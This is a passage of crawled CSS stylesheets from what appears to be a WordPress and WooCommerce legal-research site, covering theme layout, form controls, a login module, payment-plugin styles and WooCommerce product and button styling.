  margin-top: 0;
}

.generic-repeater .page_center {
  padding: 30px;
}

.ep_title {
  margin-bottom: 15px;
}

.ep_blurb {
  margin-bottom: 30px;
}

.ep_campus_blurb {
  margin-bottom: 30px;
}

.ep_campus_blurb h3 {
  margin-bottom: 15px;
}

@media (min-width: 680px) {
  .ep_grid > * {
    float: left;
  }
  .ep_grid::after {
    content: '';
    display: table;
    clear: both;
  }
  .ep_grid > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 30px;
  }
  .ep_grid > *:nth-child(n + 3) {
    margin-top: 30px;
  }
  .ep_grid > *:nth-child(2n + 1) {
    width: -webkit-calc(99.99% * 1.618/4.235924000000001 - (30px - 30px * 1.618/4.235924000000001));
    width: -moz-calc(99.99% * 1.618/4.235924000000001 - (30px - 30px * 1.618/4.235924000000001));
    width: calc(99.99% * 1.618/4.235924000000001 - (30px - 30px * 1.618/4.235924000000001));
  }
  .ep_grid > *:nth-child(2n + 2) {
    width: -webkit-calc(99.99% * 2.6179240000000004/4.235924000000001 - (30px - 30px * 2.6179240000000004/4.235924000000001));
    width: -moz-calc(99.99% * 2.6179240000000004/4.235924000000001 - (30px - 30px * 2.6179240000000004/4.235924000000001));
    width: calc(99.99% * 2.6179240000000004/4.235924000000001 - (30px - 30px * 2.6179240000000004/4.235924000000001));
  }
  .ep_grid > *:nth-child(2n + 1) {
    clear: left;
    margin-left: 0;
  }
}

.ep_link {
  padding: 10px 15px;
  text-decoration: none;
  display: block;
  border: 1px solid #d9d9d9;
  color: #565656;
  font-weight: bold;
  -webkit-transition: padding 200ms ease;
  -o-transition: padding 200ms ease;
  -moz-transition: padding 200ms ease;
  transition: padding 200ms ease;
  font-size: 14px;
  font-family: raleway, sans-serif;
}

.ep_link:hover {
  background: #565656;
  border-color: #565656;
  color: white;
  padding-left: 18px;
}

.ep_link:first-of-type {
  -webkit-border-radius: 4px 4px 0 0;
     -moz-border-radius: 4px 4px 0 0;
          border-radius: 4px 4px 0 0;
}

.ep_link:last-of-type {
  -webkit-border-radius: 0 0 4px 4px;
     -moz-border-radius: 0 0 4px 4px;
          border-radius: 0 0 4px 4px;
}

.ep_link:not(:first-of-type) {
  border-top: 0;
}

/*
 * WTF, forms?
 * Released under MIT and copyright 2014 Mark Otto.
 * http://wtfforms.com
 *
 * Embedded icons from Open Iconic.
 * Released under MIT and copyright 2014 Waybury.
 * http://useiconic.com/open
 */
/*
 * Checkboxes and radios
 */
.control {
  position: relative;
  display: inline-block;
  padding-left: 1.5rem;
  color: #555;
  cursor: pointer;
}

.control input {
  position: absolute;
  opacity: 0;
  z-index: -1;
  /* Put the input behind the label so it doesn't overlay text */
}

.control-indicator {
  position: absolute;
  top: .25rem;
  left: 0;
  display: block;
  width: 1rem;
  height: 1rem;
  line-height: 1rem;
  font-size: 65%;
  color: #eee;
  text-align: center;
  background-color: #eee;
  -moz-background-size: 50% 50%;
    -o-background-size: 50% 50%;
       background-size: 50% 50%;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

/* Hover state */
/* Uncomment if you need it, but be aware of the sticky iOS states.
.control:hover .control-indicator {
	color: #fff;
	background-color: #ccc;
}
*/
/* Focus */
.control input:focus ~ .control-indicator {
  -webkit-box-shadow: 0 0 0 .075rem #fff, 0 0 0 .2rem #0074d9;
     -moz-box-shadow: 0 0 0 .075rem #fff, 0 0 0 .2rem #0074d9;
          box-shadow: 0 0 0 .075rem #fff, 0 0 0 .2rem #0074d9;
}

/* Checked state */
.control input:checked ~ .control-indicator {
  color: #fff;
  background-color: #0074d9;
}

/* Active */
.control input:active ~ .control-indicator {
  color: #fff;
  background-color: #84c6ff;
}

/* Checkbox modifiers */
.checkbox .control-indicator {
  -webkit-border-radius: .25rem;
     -moz-border-radius: .25rem;
          border-radius: .25rem;
}

.checkbox input:checked ~ .control-indicator {
  background-image: url([data-uri]);
}

/* Radio modifiers */
.radio .control-indicator {
  -webkit-border-radius: 50%;
     -moz-border-radius: 50%;
          border-radius: 50%;
}

.radio input:checked ~ .control-indicator {
  background-image: url([data-uri]);
}

/* Alternately, use another character */
.control-x input:checked ~ .control-indicator {
  background-image: url([data-uri]);
}

.control-dash input:checked ~ .control-indicator {
  background-image: url([data-uri]);
}

/*
 * Select
 */
.select {
  position: relative;
  display: inline-block;
  color: #555;
}

.select select {
  display: inline-block;
  width: 100%;
  margin: 0;
  padding: .5rem 2.25rem .5rem 1rem;
  line-height: 1.5;
  color: #555;
  background-color: #eee;
  border: 0;
  -webkit-border-radius: .25rem;
     -moz-border-radius: .25rem;
          border-radius: .25rem;
  cursor: pointer;
  outline: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

/* Undo the Firefox inner focus ring */
.select select:focus:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #000;
}

/* Dropdown arrow */
.select:after {
  position: absolute;
  top: 50%;
  right: 1.25rem;
  display: inline-block;
  content: "";
  width: 0;
  height: 0;
  margin-top: -.15rem;
  pointer-events: none;
  border-top: .35rem solid;
  border-right: .35rem solid transparent;
  border-bottom: .35rem solid transparent;
  border-left: .35rem solid transparent;
}

/* Hover state */
/* Uncomment if you need it, but be aware of the sticky iOS states.
.select select:hover {
	background-color: #ddd;
}
*/
/* Focus */
.select select:focus {
  -webkit-box-shadow: 0 0 0 .075rem #fff, 0 0 0 .2rem #0074d9;
     -moz-box-shadow: 0 0 0 .075rem #fff, 0 0 0 .2rem #0074d9;
          box-shadow: 0 0 0 .075rem #fff, 0 0 0 .2rem #0074d9;
}

/* Active/open */
.select select:active {
  color: #fff;
  background-color: #0074d9;
}

/* Hide the arrow in IE10 and up */
.select select::-ms-expand {
  display: none;
}

/* Media query to target Firefox only */
@-moz-document url-prefix() {
  /* Firefox hack to hide the arrow */
  .select select {
    text-indent: 0.01px;
    text-overflow: '';
    padding-right: 1rem;
  }
  /* <option> elements inherit styles from <select>, so reset them. */
  .select option {
    background-color: #fff;
  }
}

/* IE9 hack to hide the arrow */
@media screen and (min-width: 0\0) {
  .select select {
    z-index: 1;
    padding: .5rem 1.5rem .5rem 1rem;
  }
  .select:after {
    z-index: 5;
  }
  .select:before {
    position: absolute;
    top: 0;
    right: 1rem;
    bottom: 0;
    z-index: 2;
    content: "";
    display: block;
    width: 1.5rem;
    background-color: #eee;
  }
  .select select:hover,
  .select select:focus,
  .select select:active {
    color: #555;
    background-color: #eee;
  }
}

/*
 * File
 */
.file {
  position: relative;
  display: inline-block;
  cursor: pointer;
  height: 2.5rem;
}

.file input {
  min-width: 14rem;
  margin: 0;
  filter: alpha(opacity=0);
  opacity: 0;
}

.file-custom {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 5;
  height: 2.5rem;
  padding: .5rem 1rem;
  line-height: 1.5;
  color: #555;
  background-color: #fff;
  border: .075rem solid #ddd;
  -webkit-border-radius: .25rem;
     -moz-border-radius: .25rem;
          border-radius: .25rem;
  -webkit-box-shadow: inset 0 0.2rem 0.4rem rgba(0, 0, 0, 0.05);
     -moz-box-shadow: inset 0 0.2rem 0.4rem rgba(0, 0, 0, 0.05);
          box-shadow: inset 0 0.2rem 0.4rem rgba(0, 0, 0, 0.05);
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.file-custom:after {
  content: "Choose file...";
}

.file-custom:before {
  position: absolute;
  top: -.075rem;
  right: -.075rem;
  bottom: -.075rem;
  z-index: 6;
  display: block;
  content: "Browse";
  height: 2.5rem;
  padding: .5rem 1rem;
  line-height: 1.5;
  color: #555;
  background-color: #eee;
  border: .075rem solid #ddd;
  -webkit-border-radius: 0 .25rem .25rem 0;
     -moz-border-radius: 0 .25rem .25rem 0;
          border-radius: 0 .25rem .25rem 0;
}

/* Focus */
.file input:focus ~ .file-custom {
  -webkit-box-shadow: 0 0 0 .075rem #fff, 0 0 0 .2rem #0074d9;
     -moz-box-shadow: 0 0 0 .075rem #fff, 0 0 0 .2rem #0074d9;
          box-shadow: 0 0 0 .075rem #fff, 0 0 0 .2rem #0074d9;
}

/*
 * Progress
 */
.progress {
  display: inline-block;
  height: 1rem;
}

.progress[value] {
  /* Reset the default appearance */
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  /* Remove Firefox and Opera border */
  border: 0;
  /* IE10 uses `color` to set the bar background-color */
  color: #0074d9;
}

.progress[value]::-webkit-progress-bar {
  background-color: #eee;
  -webkit-border-radius: .2rem;
          border-radius: .2rem;
}

.progress[value]::-webkit-progress-value {
  background-color: #0074d9;
  -webkit-border-top-left-radius: .2rem;
          border-top-left-radius: .2rem;
  -webkit-border-bottom-left-radius: .2rem;
          border-bottom-left-radius: .2rem;
}

.progress[value="100"]::-webkit-progress-value {
  -webkit-border-top-right-radius: .2rem;
          border-top-right-radius: .2rem;
  -webkit-border-bottom-right-radius: .2rem;
          border-bottom-right-radius: .2rem;
}

/* Firefox styles must be entirely separate or it busts Webkit styles. */
@-moz-document url-prefix() {
  .progress[value] {
    background-color: #eee;
    -moz-border-radius: .2rem;
         border-radius: .2rem;
  }
  .progress[value]::-moz-progress-bar {
    background-color: #0074d9;
    -moz-border-radius-topleft: .2rem;
         border-top-left-radius: .2rem;
    -moz-border-radius-bottomleft: .2rem;
         border-bottom-left-radius: .2rem;
  }
  .progress[value="100"]::-moz-progress-bar {
    -moz-border-radius-topright: .2rem;
         border-top-right-radius: .2rem;
    -moz-border-radius-bottomright: .2rem;
         border-bottom-right-radius: .2rem;
  }
}

/* IE9 hacks to accompany custom markup. We don't need to scope this via media queries, but I feel better doing it anyway. */
@media screen and (min-width: 0\0) {
  .progress {
    background-color: #eee;
    -webkit-border-radius: .2rem;
       -moz-border-radius: .2rem;
            border-radius: .2rem;
  }
  .progress-bar {
    display: inline-block;
    height: 1rem;
    text-indent: -999rem;
    /* Simulate hiding of value as in native `<progress>` */
    background-color: #0074d9;
    -webkit-border-top-left-radius: .2rem;
       -moz-border-radius-topleft: .2rem;
            border-top-left-radius: .2rem;
    -webkit-border-bottom-left-radius: .2rem;
       -moz-border-radius-bottomleft: .2rem;
            border-bottom-left-radius: .2rem;
  }
  .progress[width="100%"] {
    -webkit-border-top-right-radius: .2rem;
       -moz-border-radius-topright: .2rem;
            border-top-right-radius: .2rem;
    -webkit-border-bottom-right-radius: .2rem;
       -moz-border-radius-bottomright: .2rem;
            border-bottom-right-radius: .2rem;
  }
}

/*
 * Control layouts
 */
.controls-stacked {
  margin: 1rem 0;
}

.controls-stacked .control,
.controls-stacked .progress {
  display: block;
}

.controls-stacked .control + .control,
.controls-stacked .progress + .progress {
  margin-top: .5rem;
}

.controls-inline {
  margin: 1rem 0;
}

.controls-inline .control {
  display: inline-block;
  height: 1rem;
}

.controls-inline .control + .control {
  margin-left: 1rem;
}

.valid-form button {
  background: #ff9a19;
  color: white;
  margin: 30px auto auto;
  -webkit-border-radius: 999px;
     -moz-border-radius: 999px;
          border-radius: 999px;
  padding: 15px 30px;
  font-weight: bold;
  cursor: pointer;
}

.valid-form label {
  position: relative;
}

.valid-form label span {
  position: absolute;
  left: 0;
  top: -25px;
  font-size: .75em;
  cursor: text;
  color: #565656;
  -webkit-transition: all 100ms ease;
  -o-transition: all 100ms ease;
  -moz-transition: all 100ms ease;
  transition: all 100ms ease;
  font-weight: bold;
}

.valid-form label.empty input {
  border-color: #d9d9d9;
}

.valid-form label.empty span {
  top: 50%;
  left: 10px;
  -webkit-transform: translateY(-50%);
     -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
       -o-transform: translateY(-50%);
          transform: translateY(-50%);
  font-size: 1em;
  background: none;
  font-weight: normal;
  color: #888;
}

.valid-form input {
  border: 2px solid #f2f2f2;
  padding: 10px;
  outline: none;
  -webkit-border-radius: .25rem;
     -moz-border-radius: .25rem;
          border-radius: .25rem;
}

.valid-form input:focus {
  border-color: #d9d9d9;
}

.valid-form input:invalid {
  border-color: #ff8e7a;
}

.login-container {
  background-color: #A9A9A9;
}

.login-nav-container {
  width: 1000px;
  margin: auto;
}

.login-nav-container .login-nav {
  margin-top: 30px;
  margin-bottom: 10px;
}

.login-module {
  background-color: #565656;
  color: #eeeeee;
  padding: 30px;
  width: 1000px;
  margin: auto;
}

.login-module input[type=text], .login-module input[type=password] {
  background-color: #eeeeee;
  color: #333333;
}

.login-module form {
  margin-top: 40px;
}

.login-module .form-field span {
  color: #ff9a19;
}

.login-module .button-container {
  display: block;
}

.login-module .button-container button {
  float: right;
  clear: both;
}

.login-module .intro-text {
  font-size: 1em;
  margin-bottom: 20px;
}

.login-module .help-container {
  margin-top: 20px;
  font-size: .9em;
  line-height: 20px;
}

.login-module .message-container {
  font-size: 1em;
  padding: 20px;
  border: 1px solid #cccccc;
  margin: 20px 0 40px 0;
}

.login-module .message-container ul {
  margin-left: 20px;
}

.login-module .info-messages {
  color: #333333;
  background-color: #dff0d8;
}

.login-module .error-messages {
  color: #333333;
  background-color: #ffc;
}

.debug-console {
  height: 300px;
  overflow-y: scroll;
  overflow-x: auto;
  background-color: #333333;
  color: #00ff00;
  position: fixed;
  bottom: 0;
  width: 100%;
  opacity: 0.8;
  z-index: 1001;
}

.error-messages {
  background-color: #ffc;
  font-size: 1em;
  padding: 20px;
  border: 1px solid #cccccc;
  margin: 20px 0 40px 0;
}

.error-messages h3 {
  margin-bottom: 10px;
}

.error-messages ul {
  margin-left: 20px;
}

.thankyou_masthead {
  background-color: #909090;
  color: #ffffff;
}

.thankyou_masthead .partial_masthead_heading {
  color: #ffffff;
}

.fc-post-content {
  background-color: #fff;
  padding: 40px 40px 40px 40px;
}

.fc-post-content .fc-post-title h2 {
  color: #555;
  margin-bottom: 20px;
}

.fc-video-post-content {
  background-color: #565656;
  padding: 0;
}

.fc-video-post-content .fc-post-title h2 {
  color: #fff;
}

.fc-post-featured-image img {
  margin-bottom: 30px;
  width: 100%;
}

.fc-post-content-wrapper {
  background-color: #565656;
  padding: 40px 0 40px 0;
}

.aspect-ratio {
  position: relative;
  width: 100%;
  height: 0;
  padding-bottom: 51%;
}

.aspect-ratio iframe {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.fastcase.com/wp-content/plugins/authnet-cim-for-woo/assets/css/cardpay-authnet.css?ver=4.7.3
body_size: 322
content:
.credit_cards img {
	display: inline;
	vertical-align: middle;
}
.credit_cards tr td {
	text-align: left !important;
}
#credit-card {
	width: 50%;
}
.add-card-heading {
	display: none;
}
.edit-card-heading {
	display: none;
}
.authnet-credit-card {
	display: none;
}
.cc-form-cancel {
	float: right;
	color: red;
}
.make-default {
	display: none;
}
.authnet-success-message {
	display: none;
}
.authnet-error-message {
	display: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.fastcase.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/layout.css?ver=4.7.3
body_size: 337
content:
.woocommerce.product-columns-2 ul.products li.product,
.woocommerce-page.product-columns-2 ul.products li.product {
  width: 48%;
  margin-right: 3.8%;
}
.woocommerce.product-columns-2 ul.products li.product.last,
.woocommerce-page.product-columns-2 ul.products li.product.last {
  margin-right: 0;
}
.woocommerce.product-columns-3 ul.products li.product,
.woocommerce-page.product-columns-3 ul.products li.product {
  width: 30.75%;
  margin-right: 3.8%;
}
.woocommerce.product-columns-3 ul.products li.product.last,
.woocommerce-page.product-columns-3 ul.products li.product.last {
  margin-right: 0;
}
.woocommerce.product-columns-4 ul.products li.product,
.woocommerce-page.product-columns-4 ul.products li.product {
  width: 22.05%;
  margin-right: 3.8%;
}
.woocommerce.product-columns-4 ul.products li.product.last,
.woocommerce-page.product-columns-4 ul.products li.product.last {
  margin-right: 0;
}
.woocommerce.product-columns-5 ul.products li.product,
.woocommerce-page.product-columns-5 ul.products li.product {
  width: 16.9%;
  margin-right: 3.8%;
}
.woocommerce.product-columns-5 ul.products li.product.last,
.woocommerce-page.product-columns-5 ul.products li.product.last {
  margin-right: 0;
}
.woocommerce.product-columns-6 ul.products li.product,
.woocommerce-page.product-columns-6 ul.products li.product {
  width: 13.2%;
  margin-right: 3.8%;
}
.woocommerce.product-columns-6 ul.products li.product.last,
.woocommerce-page.product-columns-6 ul.products li.product.last {
  margin-right: 0;
}
.woocommerce.product-columns-7 ul.products li.product,
.woocommerce-page.product-columns-7 ul.products li.product {
  width: 10.6%;
  margin-right: 3.8%;
}
.woocommerce.product-columns-7 ul.products li.product.last,
.woocommerce-page.product-columns-7 ul.products li.product.last {
  margin-right: 0;
}
.woocommerce.product-columns-8 ul.products li.product,
.woocommerce-page.product-columns-8 ul.products li.product {
  width: 8.5%;
  margin-right: 3.8%;
}
.woocommerce.product-columns-8 ul.products li.product.last,
.woocommerce-page.product-columns-8 ul.products li.product.last {
  margin-right: 0;
}
.woocommerce.post-type-archive-product.wc-pac-hide-sale-flash .product .onsale,
.woocommerce.post-type-archive-product.wc-pac-hide-product-count .woocommerce-result-count,
.woocommerce.post-type-archive-product.wc-pac-hide-product-sorting .woocommerce-ordering,
.woocommerce.post-type-archive-product.wc-pac-hide-add-to-cart .product .add_to_cart_button,
.woocommerce.post-type-archive-product.wc-pac-hide-thumbnail .product .wp-post-image,
.woocommerce.post-type-archive-product.wc-pac-hide-price .product .price,
.woocommerce.post-type-archive-product.wc-pac-hide-rating .product .star-rating {
  display: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.fastcase.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.14
body_size: 11235
content:
@charset "UTF-8";

.clear, .woocommerce .woocommerce-breadcrumb:after {
	clear: both
}
@-webkit-keyframes spin {
	100% {
		-webkit-transform: rotate(360deg)
	}
}
@-moz-keyframes spin {
	100% {
		-moz-transform: rotate(360deg)
	}
}
@keyframes spin {
	100% {
		-webkit-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		-ms-transform: rotate(360deg);
		-o-transform: rotate(360deg);
		transform: rotate(360deg)
	}
}
@font-face {
	font-family: star;
	src: url(../fonts/star.eot);
	src: url(../fonts/star.eot?#iefix) format("embedded-opentype"), url(../fonts/star.woff) format("woff"), url(../fonts/star.ttf) format("truetype"), url(../fonts/star.svg#star) format("svg");
	font-weight: 400;
	font-style: normal
}
@font-face {
	font-family: WooCommerce;
	src: url(../fonts/WooCommerce.eot);
	src: url(../fonts/WooCommerce.eot?#iefix) format("embedded-opentype"), url(../fonts/WooCommerce.woff) format("woff"), url(../fonts/WooCommerce.ttf) format("truetype"), url(../fonts/WooCommerce.svg#WooCommerce) format("svg");
	font-weight: 400;
	font-style: normal
}
p.demo_store {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	margin: 0;
	width: 100%;
	font-size: 1em;
	padding: 1em 0;
	text-align: center;
	background-color: #a46497;
	color: #fff;
	z-index: 99998;
	box-shadow: 0 1px 1em rgba(0, 0, 0, .2)
}
p.demo_store a {
	color: #fff
}
.admin-bar p.demo_store {
	top: 32px
}
.woocommerce .blockUI.blockOverlay {
	position: relative
}
.woocommerce .blockUI.blockOverlay:before, .woocommerce .loader:before {
	height: 1em;
	width: 1em;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -.5em;
	margin-top: -.5em;
	display: block;
	content: "";
	-webkit-animation: spin 1s ease-in-out infinite;
	-moz-animation: spin 1s ease-in-out infinite;
	animation: spin 1s ease-in-out infinite;
	background: url(../images/icons/loader.svg) center center;
	background-size: cover;
	line-height: 1;
	text-align: center;
	font-size: 2em;
	color: rgba(0, 0, 0, .75)
}
.woocommerce a.remove {
	display: block;
	font-size: 1.5em;
	height: 1em;
	width: 1em;
	text-align: center;
	line-height: 1;
	border-radius: 100%;
	color: red !important;
	text-decoration: none;
	font-weight: 700;
	border: 0
}
.woocommerce a.remove:hover {
	color: #fff !important;
	background: red
}
.woocommerce small.note {
	display: block;
	color: #777;
	font-size: .857em;
	margin-top: 10px
}
.woocommerce .woocommerce-breadcrumb {
	margin: 0 0 1em;
	padding: 0;
	font-size: .92em;
	color: #777
}
.woocommerce .woocommerce-breadcrumb:after, .woocommerce .woocommerce-breadcrumb:before {
	content: " ";
	display: table
}
.woocommerce .woocommerce-breadcrumb a {
	color: #777
}
.woocommerce .quantity .qty {
	width: 3.631em;
	text-align: center
}
.woocommerce div.product {
	margin-bottom: 0;
	position: relative
}
.woocommerce div.product .product_title {
	clear: none;
	margin-top: 0;
	padding: 0
}
.woocommerce #reviews #comments .add_review:after, .woocommerce .products ul:after, .woocommerce div.product form.cart:after, .woocommerce div.product p.cart:after, .woocommerce nav.woocommerce-pagination ul, .woocommerce ul.products:after {
	clear: both
}
.woocommerce div.product p.price, .woocommerce div.product span.price {
	color: #77a464;
	font-size: 1.25em
}
.woocommerce div.product p.price ins, .woocommerce div.product span.price ins {
	background: inherit;
	font-weight: 700
}
.woocommerce div.product p.price del, .woocommerce div.product span.price del {
	opacity: .5
}
.woocommerce div.product p.stock {
	font-size: .92em
}
.woocommerce div.product .stock {
	color: #77a464
}
.woocommerce div.product .out-of-stock {
	color: red
}
.woocommerce div.product .woocommerce-product-rating {
	margin-bottom: 1.618em
}
.woocommerce div.product div.images, .woocommerce div.product div.summary {
	margin-bottom: 2em
}
.woocommerce div.product div.images img {
	display: block;
	width: 100%;
	height: auto;
	box-shadow: none;
	float:left;
}
.woocommerce div.product div.images div.thumbnails {
	padding-top: 1em
}
.woocommerce div.product div.social {
	text-align: right;
	margin: 0 0 1em
}
.woocommerce div.product div.social span {
	margin: 0 0 0 2px
}
.woocommerce div.product div.social span span {
	margin: 0
}
.woocommerce div.product div.social span .stButton .chicklets {
	padding-left: 16px;
	width: 0
}
.woocommerce div.product div.social iframe {
	float: left;
	margin-top: 3px
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
	list-style: none;
	padding: 0 0 0 1em;
	margin: 0 0 1.618em;
	overflow: hidden;
	position: relative
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border: 1px solid #d3ced2;
	background-color: #ebe9eb;
	display: inline-block;
	position: relative;
	z-index: 0;
	border-radius: 4px 4px 0 0;
	margin: 0 -5px;
	padding: 0 1em
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	display: inline-block;
	padding: .5em 0;
	font-weight: 700;
	color: #515151;
	text-decoration: none
}
.woocommerce div.product form.cart:after, .woocommerce div.product form.cart:before, .woocommerce div.product p.cart:after, .woocommerce div.product p.cart:before {
	display: table;
	content: " "
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
	text-decoration: none;
	color: #6b6b6b
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	background: #fff;
	z-index: 2;
	border-bottom-color: #fff
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	color: inherit;
	text-shadow: inherit
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before {
	box-shadow: 2px 2px 0 #fff
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after {
	box-shadow: -2px 2px 0 #fff
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before {
	border: 1px solid #d3ced2;
	position: absolute;
	bottom: -1px;
	width: 5px;
	height: 5px;
	content: " "
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
	left: -6px;
	-webkit-border-bottom-right-radius: 4px;
	-moz-border-bottom-right-radius: 4px;
	border-bottom-right-radius: 4px;
	border-width: 0 1px 1px 0;
	box-shadow: 2px 2px 0 #ebe9eb
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
	right: -6px;
	-webkit-border-bottom-left-radius: 4px;
	-moz-border-bottom-left-radius: 4px;
	border-bottom-left-radius: 4px;
	border-width: 0 0 1px 1px;
	box-shadow: -2px 2px 0 #ebe9eb
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
	position: absolute;
	content: " ";
	width: 100%;
	bottom: 0;
	left: 0;
	border-bottom: 1px solid #d3ced2;
	z-index: 1
}
.woocommerce div.product .woocommerce-tabs .panel {
	margin: 0 0 2em;
	padding: 0
}
.woocommerce div.product form.cart, .woocommerce div.product p.cart {
	margin-bottom: 2em;
	padding-top:10px;
}
.woocommerce div.product form.cart div.quantity {
	float: left;
	margin: 0 4px 0 0
}
.woocommerce div.product form.cart table {
	border-width: 0 0 1px
}
.woocommerce div.product form.cart table td {
	padding-left: 0
}
.woocommerce div.product form.cart table div.quantity {
	float: none;
	margin: 0
}
.woocommerce div.product form.cart table small.stock {
	display: block;
	float: none
}
.woocommerce div.product form.cart .variations {
	margin-bottom: 1em;
	border: 0;
	width: 100%
}
.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
	border: 0;
	vertical-align: top;
	line-height: 2em
}
.woocommerce div.product form.cart .variations label {
	font-weight: 700
}
.woocommerce div.product form.cart .variations select {
	max-width: 100%;
	min-width: 75%;
	display: inline-block;
	margin-right: 1em
}
.woocommerce div.product form.cart .variations td.label {
	padding-right: 1em
}
.woocommerce div.product form.cart .woocommerce-variation-description p {
	margin-bottom: 1em
}
.woocommerce div.product form.cart .reset_variations {
	visibility: hidden;
	font-size: .83em
}
.woocommerce div.product form.cart .wc-no-matching-variations {
	display: none
}
.woocommerce div.product form.cart .button {
	vertical-align: middle;
	float: left
}
.woocommerce div.product form.cart .group_table td.label {
	padding-right: 1em;
	padding-left: 1em
}
.woocommerce div.product form.cart .group_table td {
	vertical-align: top;
	padding-bottom: .5em;
	border: 0
}
.woocommerce span.onsale {
	min-height: 3.236em;
	min-width: 3.236em;
	padding: .202em;
	font-weight: 700;
	position: absolute;
	text-align: center;
	line-height: 3.236;
	top: -.5em;
	left: -.5em;
	margin: 0;
	border-radius: 100%;
	background-color: #77a464;
	color: #fff;
	font-size: .857em;
	-webkit-font-smoothing: antialiased
}
.woocommerce .products ul, .woocommerce ul.products {
	margin: 1em 0;
	padding: 0;
	list-style: none;
	clear: both
}
.woocommerce .products ul:after, .woocommerce .products ul:before, .woocommerce ul.products:after, .woocommerce ul.products:before {
	content: " ";
	display: table
}
.woocommerce .products ul li, .woocommerce ul.products li {
	list-style: none
}
.woocommerce ul.products li.product .onsale {
	top: 0;
	right: 0;
	left: auto;
	margin: -.5em -.5em 0 0
}
.woocommerce ul.products li.product h3 {
	padding: .5em 0;
	margin: 0;
	font-size: 0.95em;
}
.woocommerce ul.products li.product a {
	text-decoration: none
}
.woocommerce ul.products li.product a img {
	width: 100%;
	height: auto;
	display: block;
	margin: 0 0 1em;
	box-shadow: none
}
.woocommerce ul.products li.product strong {
	display: block
}
.woocommerce ul.products li.product .star-rating {
	font-size: .857em
}
.woocommerce ul.products li.product .button {
	margin-top: 0
}
.woocommerce ul.products li.product .price {
	color: #77a464;
	display: block;
	font-weight: 400;
	font-size: .857em;
	max-height:1.5em;
}
.woocommerce ul.products li.product .price del {
	color: inherit;
	opacity: .5;
	display: block
}
.woocommerce ul.products li.product .price ins {
	background: 0 0;
	font-weight: 700
}
.woocommerce ul.products li.product .price .from {
	font-size: .67em;
	margin: -2px 0 0;
	text-transform: uppercase;
	color: rgba(132, 132, 132, .5)
}
.woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count {
	margin: 0 0 1em
}
.woocommerce .woocommerce-ordering select {
	vertical-align: top
}
.woocommerce nav.woocommerce-pagination {
	text-align: center
}
.woocommerce nav.woocommerce-pagination ul {
	display: inline-block;
	white-space: nowrap;
	padding: 0;
	border: 1px solid #d3ced2;
	border-right: 0;
	margin: 1px
}
.woocommerce nav.woocommerce-pagination ul li {
	border-right: 1px solid #d3ced2;
	padding: 0;
	margin: 0;
	float: left;
	display: inline;
	overflow: hidden
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
	margin: 0;
	text-decoration: none;
	line-height: 1;
	font-size: 1em;
	font-weight: 400;
	padding: .5em;
	min-width: 1em;
	display: block
}
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
	background: #ebe9eb;
	color: #8a7e88
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
	font-size: 100%;
	margin: 0;
	line-height: 1;
	cursor: pointer;
	position: relative;
	text-decoration: none;
	overflow: visible;
	padding: .618em 1em;
	font-weight: 700;
	border-radius: 3px;
	left: auto;
	color: #515151;
	background-color: #ebe9eb;
	border: 0;
	white-space: nowrap;
	display: inline-block;
	background-image: none;
	box-shadow: none;
	-webkit-box-shadow: none;
	text-shadow: none
}
.woocommerce #respond input#submit.loading, .woocommerce a.button.loading, .woocommerce button.button.loading, .woocommerce input.button.loading {
	opacity: .25;
	padding-right: 2.618em
}
.woocommerce #respond input#submit.loading:after, .woocommerce a.button.loading:after, .woocommerce button.button.loading:after, .woocommerce input.button.loading:after {
	font-family: WooCommerce;
	content: "\e01c";
	vertical-align: top;
	-webkit-font-smoothing: antialiased;
	font-weight: 400;
	position: absolute;
	top: .618em;
	right: 1em;
	-webkit-animation: spin 2s linear infinite;
	-moz-animation: spin 2s linear infinite;
	animation: spin 2s linear infinite
}
.woocommerce #respond input#submit.added:after, .woocommerce a.button.added:after, .woocommerce button.button.added:after, .woocommerce input.button.added:after {
	font-family: WooCommerce;
	content: "\e017";
	margin-left: .53em;
	vertical-align: bottom
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
	background-color: #dad8da;
	text-decoration: none;
	background-image: none;
	color: #515151
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
